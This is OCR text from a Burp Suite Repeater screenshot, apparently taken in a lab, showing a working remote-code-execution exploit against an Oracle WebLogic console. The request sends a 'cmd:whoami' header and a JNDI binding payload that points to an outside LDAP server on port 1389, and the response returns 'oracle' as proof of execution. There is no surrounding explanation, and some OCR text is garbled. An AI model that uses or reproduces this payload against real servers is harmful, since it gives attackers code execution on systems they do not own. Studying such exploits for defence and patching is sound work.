 Burp Project Intruder Repeater AutoRepeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to citytwilight
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn Authz HaE ShiroScan Log4j2Scan Struts Finder FastJsonScan AutoRepeater APIKit
1 × 2 × +
Send Cancel < > Target: http://192.168.61.128:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd:whoami
9 Cookie: ADMINCONSOLESESSION=
4bfEqUE7_ScncZHUud9kJIf5xD1pd139UK3V4d8q4cfwkLKd25FB!19799362
07
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Length: 174
13 Content-Type: application/x-www-form-urlencoded
14
15 _pageLabel=JNDIBindingPageGeneral&_nfpb=true&
JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.6
1;2:1389/Basic/WeblogicEcho;AdminServer%22)
? Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Mon, 22 Aug 2022 08:50:03 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 320
10
11 oracle
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
13 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="
text/javascript">
<meta http-equiv="Content-Type" content="text/html;
? Search... 0 matches
INSPECTOR
Done 587 bytes | 103 millis